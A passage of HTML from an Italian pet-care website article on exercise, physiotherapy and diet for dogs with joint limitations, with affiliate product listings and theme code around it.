            <img decoding="async" class="aawp-product__image" src="https://m.media-amazon.com/images/I/41B+oKzGhIL.jpg" alt="Peach Street Termometro di Carne Intelligente Wireless, Impermeabile IP68, Sonda Ultrasottile per il Monitoraggio Remoto del Barbecue Tramite Connessione Bluetooth e WiFi"  />
        </a>

            </div>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.it/dp/B0FY4QJLHD?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=termometro%20da%20cucina%20wireless" title="Peach Street Termometro di Carne Intelligente Wireless, Impermeabile IP68, Sonda Ultrasottile per il Monitoraggio Remoto del Barbecue Tramite Connessione Bluetooth e WiFi" rel="nofollow noopener sponsored" target="_blank">
            Peach Street Termometro di Carne Intelligente Wireless, Impermeabile IP68, Sonda Ultrasottile per il Monitoraggio Remoto del Barbecue Tramite Connessione Bluetooth e WiFi        </a>
        <div class="aawp-product__description">
            <ul></ul>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">38,69 EUR</span>
            
            <a href="https://www.amazon.it/gp/prime/?tag=sethimantis-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>        </div>

                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded aawp-button--icon aawp-button--icon-amazon-black" href="https://www.amazon.it/dp/B0FY4QJLHD?tag=sethimantis-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=termometro%20da%20cucina%20wireless" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>
            </div>

</div>

    
</div>
</p>
<p>Una delle strategie di allenamento più efficaci per i cani con limitazioni articolari è l&#8217;uso di esercizi di rafforzamento muscolare. Questi esercizi mirati possono aiutare a sostenere e stabilizzare le articolazioni, riducendo il dolore e migliorando la mobilità. Ad esempio, esercizi come il sollevamento della zampa, il piegamento e l&#8217;estensione delle articolazioni, e il camminare su superfici diverse possono contribuire a rafforzare i muscoli circostanti le articolazioni colpite.</p>
<p>Inoltre, la terapia fisica può giocare un ruolo significativo nel migliorare la mobilità e il comfort del cane. La fisioterapia per cani può includere tecniche come il massaggio, la terapia calda e fredda, e l&#8217;utilizzo di attrezzature specializzate come tappetini per il recupero e le scale per cani. Queste metodologie possono aiutare a ridurre l&#8217;infiammazione, migliorare la circolazione e promuovere la guarigione delle articolazioni danneggiate.</p>
<p>È importante anche considerare l&#8217;attività aerobica controllata come parte del programma di allenamento. Anche se il cane ha limitazioni articolari, è importante mantenere un certo livello di attività fisica per evitare l&#8217;atrofia muscolare e per favorire il mantenimento di un peso corporeo sano. Attività come il nuoto e il passeggio controllato su terreni pianeggianti possono essere ottimi modi per mantenere il cane attivo senza mettere troppa pressione sulle articolazioni.</p>
<p>Oltre agli esercizi fisici, è importante anche prendersi cura della dieta del cane. Mantenere un peso corporeo sano è fondamentale per ridurre lo stress sulle articolazioni, quindi assicurarsi che il cane segua una dieta equilibrata e riceva la giusta quantità di cibo e di esercizio fisico è essenziale.</p>
<div class="aawp">

            
            
<div class="aawp-product aawp-product--horizontal aawp-product--css-adjust-image-large aawp-product--bestseller aawp-product--ribbon"  data-aawp-product-asin="B0FWBS21MQ" data-aawp-product-id="13133" data-aawp-tracking-id="sethimantis-21" data-aawp-product-title="OBA Robot telecamera AI 360 gradi per Animali Domestici  Antiribaltamento 4MP QHD Batteria 10000mAh DH013 Rec MicroSd" data-aawp-local-click-tracking="1">

    <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 1</span>
    <div class="aawp-product__thumb">
        <a class="aawp-product__image-link"
           href="https://www.amazon.it/dp/B0FWBS21MQ?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=telecamera%20robot" title="OBA Robot telecamera AI 360 gradi per Animali Domestici: Antiribaltamento 4MP QHD, Batteria 10000mAh DH013 Rec MicroSd" rel="nofollow noopener sponsored" target="_blank">
            <img decoding="async" class="aawp-product__image" src="https://m.media-amazon.com/images/I/51kV9unWSVL.jpg" alt="OBA Robot telecamera AI 360 gradi per Animali Domestici: Antiribaltamento 4MP QHD, Batteria 10000mAh DH013 Rec MicroSd"  />
        </a>

            </div>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.it/dp/B0FWBS21MQ?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=telecamera%20robot" title="OBA Robot telecamera AI 360 gradi per Animali Domestici: Antiribaltamento 4MP QHD, Batteria 10000mAh DH013 Rec MicroSd" rel="nofollow noopener sponsored" target="_blank">
            OBA Robot telecamera AI 360 gradi per Animali Domestici: Antiribaltamento 4MP QHD, Batteria 10000mAh DH013 Rec MicroSd        </a>
        <div class="aawp-product__description">
            <ul></ul>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">64,00 EUR</span>
            
            <a href="https://www.amazon.it/gp/prime/?tag=sethimantis-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>        </div>

                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded aawp-button--icon aawp-button--icon-amazon-black" href="https://www.amazon.it/dp/B0FWBS21MQ?tag=sethimantis-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=telecamera%20robot" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>
            </div>

</div>

    
</div>
</p>
<p>Infine, è fondamentale monitorare da vicino il cane durante l&#8217;allenamento e adattare costantemente il programma in base alla risposta del cane. Osservare attentamente il comportamento del cane, la sua capacità di movimento e il livello di comfort durante l&#8217;attività fisica può aiutare a garantire che l&#8217;allenamento sia sicuro e benefico per il cane.</p>
<p>In conclusione, l&#8217;allenamento dei cani con limitazioni articolari richiede un&#8217;approccio delicato e mirato. Con una combinazione di esercizi di rafforzamento muscolare, terapia fisica, attività aerobica controllata, una dieta equilibrata e una costante supervisione, è possibile migliorare la qualità di vita del cane e mantenerlo attivo nonostante le sue limitazioni articolari. Consultare sempre il veterinario per pianificare un programma di allenamento adatto alle esigenze specifiche del cane e per ottenere consigli professionali sulla gestione delle limitazioni articolari.</p>
</p>
<div class="aawp">

            
            
<div class="aawp-product aawp-product--horizontal aawp-product--css-adjust-image-large aawp-product--bestseller aawp-product--ribbon"  data-aawp-product-asin="B0BFB3Q7SD" data-aawp-product-id="12970" data-aawp-tracking-id="sethimantis-21" data-aawp-product-title="Cecotec Friggitrice ad Aria calda 5.5 L Cecofry Full InoxBlack Pro 5500 1700 W Compatta e Digitale Friggitrice dietetica in Acciaio inox senza Olio Tecnologia PerfectCook Termostato" data-aawp-local-click-tracking="1">

    <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 1</span>
    <div class="aawp-product__thumb">
        <a class="aawp-product__image-link"
           href="https://www.amazon.it/dp/B0BFB3Q7SD?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=friggitrice%20ad%20aria" title="Cecotec Friggitrice ad Aria calda 5.5 L Cecofry Full InoxBlack Pro 5500, 1700 W, Compatta e Digitale, Friggitrice dietetica in Acciaio inox, senza Olio, Tecnologia PerfectCook, Termostato" rel="nofollow noopener sponsored" target="_blank">
            <img decoding="async" class="aawp-product__image" src="https://m.media-amazon.com/images/I/41DHvBFE1bL.jpg" alt="Cecotec Friggitrice ad Aria calda 5.5 L Cecofry Full InoxBlack Pro 5500, 1700 W, Compatta e Digitale, Friggitrice dietetica in Acciaio inox, senza Olio, Tecnologia PerfectCook, Termostato"  />
        </a>

            </div>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.it/dp/B0BFB3Q7SD?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=friggitrice%20ad%20aria" title="Cecotec Friggitrice ad Aria calda 5.5 L Cecofry Full InoxBlack Pro 5500, 1700 W, Compatta e Digitale, Friggitrice dietetica in Acciaio inox, senza Olio, Tecnologia PerfectCook, Termostato" rel="nofollow noopener sponsored" target="_blank">
            Cecotec Friggitrice ad Aria calda 5.5 L Cecofry Full InoxBlack Pro 5500, 1700 W, Compatta e Digitale, Friggitrice dietetica in Acciaio inox, senza Olio, Tecnologia PerfectCook, Termostato        </a>
        <div class="aawp-product__description">
            <ul></ul>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">79,90 EUR</span>
            
            <a href="https://www.amazon.it/gp/prime/?tag=sethimantis-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>        </div>

                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded aawp-button--icon aawp-button--icon-amazon-black" href="https://www.amazon.it/dp/B0BFB3Q7SD?tag=sethimantis-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=friggitrice%20ad%20aria" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>
            </div>

</div>

            
            
<div class="aawp-product aawp-product--horizontal aawp-product--ribbon aawp-product--sale aawp-product--css-adjust-image-large aawp-product--bestseller"  data-aawp-product-asin="B0DLHXKRHP" data-aawp-product-id="12986" data-aawp-tracking-id="sethimantis-21" data-aawp-product-title="Moulinex Easy Fry Silence Friggitrice ad Aria Silenziosa 5L/1.5kg per 6 Persone 1670W Sistema Easy Clean &amp; Store 10 Programmi Touchscreen Cestello Lavabile in Lavastoviglie Nera EZ5528" data-aawp-local-click-tracking="1">

    <span class="aawp-product__ribbon aawp-product__ribbon--sale">Offerta</span><span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 2</span>
    <div class="aawp-product__thumb">
        <a class="aawp-product__image-link"
           href="https://www.amazon.it/dp/B0DLHXKRHP?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=friggitrice%20ad%20aria" title="Moulinex Easy Fry Silence, Friggitrice ad Aria Silenziosa 5L/1.5kg per 6 Persone, 1670W, Sistema Easy Clean & Store, 10 Programmi, Touchscreen, Cestello Lavabile in Lavastoviglie, Nera, EZ5528" rel="nofollow noopener sponsored" target="_blank">
            <img decoding="async" class="aawp-product__image" src="https://m.media-amazon.com/images/I/41O+eMa+LcL.jpg" alt="Moulinex Easy Fry Silence, Friggitrice ad Aria Silenziosa 5L/1.5kg per 6 Persone, 1670W, Sistema Easy Clean & Store, 10 Programmi, Touchscreen, Cestello Lavabile in Lavastoviglie, Nera, EZ5528"  />
        </a>

            </div>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.it/dp/B0DLHXKRHP?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=friggitrice%20ad%20aria" title="Moulinex Easy Fry Silence, Friggitrice ad Aria Silenziosa 5L/1.5kg per 6 Persone, 1670W, Sistema Easy Clean & Store, 10 Programmi, Touchscreen, Cestello Lavabile in Lavastoviglie, Nera, EZ5528" rel="nofollow noopener sponsored" target="_blank">
            Moulinex Easy Fry Silence, Friggitrice ad Aria Silenziosa 5L/1.5kg per 6 Persone, 1670W, Sistema Easy Clean & Store, 10 Programmi, Touchscreen, Cestello Lavabile in Lavastoviglie, Nera, EZ5528        </a>
        <div class="aawp-product__description">
            <ul></ul>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
                                                        
                            <span class="aawp-product__price aawp-product__price--current">99,99 EUR</span>
            
            <a href="https://www.amazon.it/gp/prime/?tag=sethimantis-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>        </div>

                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded aawp-button--icon aawp-button--icon-amazon-black" href="https://www.amazon.it/dp/B0DLHXKRHP?tag=sethimantis-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=friggitrice%20ad%20aria" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>
            </div>

</div>

            
            
<div class="aawp-product aawp-product--horizontal aawp-product--css-adjust-image-large aawp-product--bestseller aawp-product--ribbon"  data-aawp-product-asin="B0G4MB872J" data-aawp-product-id="12987" data-aawp-tracking-id="sethimantis-21" data-aawp-product-title="Taurus – Friggitrice ad aria Grill 360 XL | 10L | 4 Resistenze | 2800W | Schermo tattile | Cestello divisibile | Timer 60 min | 10 Programmi | Temp 60º-200ºC | Cottura simultanea" data-aawp-local-click-tracking="1">

    <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 3</span>
    <div class="aawp-product__thumb">
        <a class="aawp-product__image-link"
           href="https://www.amazon.it/dp/B0G4MB872J?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=friggitrice%20ad%20aria" title="Taurus – Friggitrice ad aria Grill 360 XL | 10L | 4 Resistenze | 2800W | Schermo tattile | Cestello divisibile | Timer 60 min | 10 Programmi | Temp 60º-200ºC | Cottura simultanea" rel="nofollow noopener sponsored" target="_blank">
            <img decoding="async" class="aawp-product__image" src="https://m.media-amazon.com/images/I/312cX2oTTpL.jpg" alt="Taurus – Friggitrice ad aria Grill 360 XL | 10L | 4 Resistenze | 2800W | Schermo tattile | Cestello divisibile | Timer 60 min | 10 Programmi | Temp 60º-200ºC | Cottura simultanea"  />
        </a>

            </div>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.it/dp/B0G4MB872J?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=friggitrice%20ad%20aria" title="Taurus – Friggitrice ad aria Grill 360 XL | 10L | 4 Resistenze | 2800W | Schermo tattile | Cestello divisibile | Timer 60 min | 10 Programmi | Temp 60º-200ºC | Cottura simultanea" rel="nofollow noopener sponsored" target="_blank">
            Taurus – Friggitrice ad aria Grill 360 XL | 10L | 4 Resistenze | 2800W | Schermo tattile | Cestello divisibile | Timer 60 min | 10 Programmi | Temp 60º-200ºC | Cottura simultanea        </a>
        <div class="aawp-product__description">
            <ul></ul>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">169,99 EUR</span>
            
            <a href="https://www.amazon.it/gp/prime/?tag=sethimantis-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>        </div>

                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded aawp-button--icon aawp-button--icon-amazon-black" href="https://www.amazon.it/dp/B0G4MB872J?tag=sethimantis-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=friggitrice%20ad%20aria" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>
            </div>

</div>

            
            
<div class="aawp-product aawp-product--horizontal aawp-product--css-adjust-image-large aawp-product--bestseller aawp-product--ribbon"  data-aawp-product-asin="B0CLRWNB7H" data-aawp-product-id="12988" data-aawp-tracking-id="sethimantis-21" data-aawp-product-title="Cecotec Friggitrice ad Aria Cecofry Fantastik Window 6500 Air Fryer 1700W Capacità 6,5 L Tecnologia PerfectCook 12 Modalità di Cottura Touch Regolabile 80-200°C Finestra Cottura 60M" data-aawp-local-click-tracking="1">

    <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 4</span>
    <div class="aawp-product__thumb">
        <a class="aawp-product__image-link"
           href="https://www.amazon.it/dp/B0CLRWNB7H?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=friggitrice%20ad%20aria" title="Cecotec Friggitrice ad Aria Cecofry Fantastik Window 6500. Air Fryer 1700W, Capacità 6,5 L, Tecnologia PerfectCook, 12 Modalità di Cottura, Touch, Regolabile 80-200°C, Finestra, Cottura 60M" rel="nofollow noopener sponsored" target="_blank">
            <img decoding="async" class="aawp-product__image" src="https://m.media-amazon.com/images/I/41NLf8bIttL.jpg" alt="Cecotec Friggitrice ad Aria Cecofry Fantastik Window 6500. Air Fryer 1700W, Capacità 6,5 L, Tecnologia PerfectCook, 12 Modalità di Cottura, Touch, Regolabile 80-200°C, Finestra, Cottura 60M"  />
        </a>

            </div>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.it/dp/B0CLRWNB7H?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=friggitrice%20ad%20aria" title="Cecotec Friggitrice ad Aria Cecofry Fantastik Window 6500. Air Fryer 1700W, Capacità 6,5 L, Tecnologia PerfectCook, 12 Modalità di Cottura, Touch, Regolabile 80-200°C, Finestra, Cottura 60M" rel="nofollow noopener sponsored" target="_blank">
            Cecotec Friggitrice ad Aria Cecofry Fantastik Window 6500. Air Fryer 1700W, Capacità 6,5 L, Tecnologia PerfectCook, 12 Modalità di Cottura, Touch, Regolabile 80-200°C, Finestra, Cottura 60M        </a>
        <div class="aawp-product__description">
            <ul></ul>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">54,90 EUR</span>
            
            <a href="https://www.amazon.it/gp/prime/?tag=sethimantis-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>        </div>

                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded aawp-button--icon aawp-button--icon-amazon-black" href="https://www.amazon.it/dp/B0CLRWNB7H?tag=sethimantis-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=friggitrice%20ad%20aria" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>
            </div>

</div>

            
            
<div class="aawp-product aawp-product--horizontal aawp-product--css-adjust-image-large aawp-product--bestseller aawp-product--ribbon"  data-aawp-product-asin="B0F24M6GQ2" data-aawp-product-id="12989" data-aawp-tracking-id="sethimantis-21" data-aawp-product-title="Friggitrice ad aria Chefman da 5,7l pasti facili e veloci friggitrice aria piccola tecnologia Hi-Fry per maggiore croccantezza comandi 4 preselezioni cestello lavabile in lavastoviglie - Nero" data-aawp-local-click-tracking="1">

    <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 5</span>
    <div class="aawp-product__thumb">
        <a class="aawp-product__image-link"
           href="https://www.amazon.it/dp/B0F24M6GQ2?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=friggitrice%20ad%20aria" title="Friggitrice ad aria Chefman da 5,7l, pasti facili e veloci, friggitrice aria piccola tecnologia Hi-Fry per maggiore croccantezza, comandi 4 preselezioni, cestello lavabile in lavastoviglie - Nero" rel="nofollow noopener sponsored" target="_blank">
            <img decoding="async" class="aawp-product__image" src="https://m.media-amazon.com/images/I/41vTzFoyC1L.jpg" alt="Friggitrice ad aria Chefman da 5,7l, pasti facili e veloci, friggitrice aria piccola tecnologia Hi-Fry per maggiore croccantezza, comandi 4 preselezioni, cestello lavabile in lavastoviglie - Nero"  />
        </a>

            </div>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.it/dp/B0F24M6GQ2?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=friggitrice%20ad%20aria" title="Friggitrice ad aria Chefman da 5,7l, pasti facili e veloci, friggitrice aria piccola tecnologia Hi-Fry per maggiore croccantezza, comandi 4 preselezioni, cestello lavabile in lavastoviglie - Nero" rel="nofollow noopener sponsored" target="_blank">
            Friggitrice ad aria Chefman da 5,7l, pasti facili e veloci, friggitrice aria piccola tecnologia Hi-Fry per maggiore croccantezza, comandi 4 preselezioni, cestello lavabile in lavastoviglie - Nero        </a>
        <div class="aawp-product__description">
            <ul></ul>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">52,99 EUR</span>
            
            <a href="https://www.amazon.it/gp/prime/?tag=sethimantis-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>        </div>

                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded aawp-button--icon aawp-button--icon-amazon-black" href="https://www.amazon.it/dp/B0F24M6GQ2?tag=sethimantis-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=friggitrice%20ad%20aria" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>
            </div>

</div>

            
            
<div class="aawp-product aawp-product--horizontal aawp-product--ribbon aawp-product--sale aawp-product--css-adjust-image-large aawp-product--bestseller"  data-aawp-product-asin="B08V95YX3D" data-aawp-product-id="12990" data-aawp-tracking-id="sethimantis-21" data-aawp-product-title="Ardes Eldorada Maxi AR1K33 - Friggitrice ad aria 5 litri - Airfryer con tecnologia Rapid Air - Air fryer 7 in 1 temperatura e timer regolabili display digitale touch" data-aawp-local-click-tracking="1">

    <span class="aawp-product__ribbon aawp-product__ribbon--sale">Offerta</span><span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 6</span>
    <div class="aawp-product__thumb">
        <a class="aawp-product__image-link"
           href="https://www.amazon.it/dp/B08V95YX3D?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=friggitrice%20ad%20aria" title="Ardes Eldorada Maxi AR1K33 - Friggitrice ad aria 5 litri - Airfryer con tecnologia Rapid Air - Air fryer 7 in 1, temperatura e timer regolabili, display digitale touch" rel="nofollow noopener sponsored" target="_blank">
            <img decoding="async" class="aawp-product__image" src="https://m.media-amazon.com/images/I/31Zvjgxu8cL.jpg" alt="Ardes Eldorada Maxi AR1K33 - Friggitrice ad aria 5 litri - Airfryer con tecnologia Rapid Air - Air fryer 7 in 1, temperatura e timer regolabili, display digitale touch"  />
        </a>

            </div>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.it/dp/B08V95YX3D?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=friggitrice%20ad%20aria" title="Ardes Eldorada Maxi AR1K33 - Friggitrice ad aria 5 litri - Airfryer con tecnologia Rapid Air - Air fryer 7 in 1, temperatura e timer regolabili, display digitale touch" rel="nofollow noopener sponsored" target="_blank">
            Ardes Eldorada Maxi AR1K33 - Friggitrice ad aria 5 litri - Airfryer con tecnologia Rapid Air - Air fryer 7 in 1, temperatura e timer regolabili, display digitale touch        </a>
        <div class="aawp-product__description">
            <ul></ul>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
                                                        
                            <span class="aawp-product__price aawp-product__price--current">49,90 EUR</span>
            
            <a href="https://www.amazon.it/gp/prime/?tag=sethimantis-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>        </div>

                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded aawp-button--icon aawp-button--icon-amazon-black" href="https://www.amazon.it/dp/B08V95YX3D?tag=sethimantis-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=friggitrice%20ad%20aria" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>
            </div>

</div>

    
</div>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.mille-animali.com/animali/author/redazione">Redazione</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione"><meta itemprop="url" content="https://www.mille-animali.com/animali/author/redazione"></span><meta itemprop="datePublished" content="2023-12-01T12:00:00+01:00"><meta itemprop="dateModified" content="2024-01-14T18:25:11+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.mille-animali.com/animali/salute-e-prevenzione-del-cane/strategie-di-allenamento-per-cani-con-limitazioni-articolari.php"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png"></span><meta itemprop="name" content="Mille Animali"></span><meta itemprop="headline " content="Strategie di allenamento per cani con limitazioni articolari"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mille-animali.com/wp/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":10,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":15333,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "10";
block_tdi_3.found_posts = "76";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "8";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTICOLI CORRELATI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/salute-e-prevenzione-del-cane/quali-sono-i-segni-di-allergie.php"  rel="bookmark" class="td-image-wrap " title="Quali sono i segni di allergie" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                <a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane" class="td-post-category">Salute e prevenzione del cane</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/salute-e-prevenzione-del-cane/quali-sono-i-segni-di-allergie.php"  rel="bookmark" title="Quali sono i segni di allergie">Quali sono i segni di allergie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/approfondimenti/i-farmaci-per-la-cura-delle-orecchie-del-cane.php"  rel="bookmark" class="td-image-wrap " title="I farmaci per la cura delle orecchie del cane" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                <a href="https://www.mille-animali.com/animali/category/approfondimenti" class="td-post-category">Approfondimenti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/approfondimenti/i-farmaci-per-la-cura-delle-orecchie-del-cane.php"  rel="bookmark" title="I farmaci per la cura delle orecchie del cane">I farmaci per la cura delle orecchie del cane</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
